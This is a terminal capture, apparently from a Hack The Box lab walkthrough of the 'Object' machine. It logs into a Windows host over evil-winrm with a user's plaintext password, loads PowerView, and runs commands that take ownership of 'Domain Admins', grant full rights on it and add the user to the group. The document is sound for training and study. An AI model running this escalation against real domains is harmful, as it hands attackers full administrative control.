 (kali㉿kali)-[~/Desktop/HTB/Object]
$ evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'
Browse Network
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> ls
Directory: C:\Users\maria\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/8/2024 3:20 AM 770279 PowerView1.ps1
*Evil-WinRM* PS C:\Users\maria\Documents> Import-Module .\PowerView1.ps1
*Evil-WinRM* PS C:\Users\maria\Documents> Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
*Evil-WinRM* PS C:\Users\maria\Documents> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity mar
ia -Rights All
*Evil-WinRM* PS C:\Users\maria\Documents> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'
*Evil-WinRM* PS C:\Users\maria\Documents>
"PowerView(1).ps1" | 752.2 KiB (770,279 bytes) | plain text document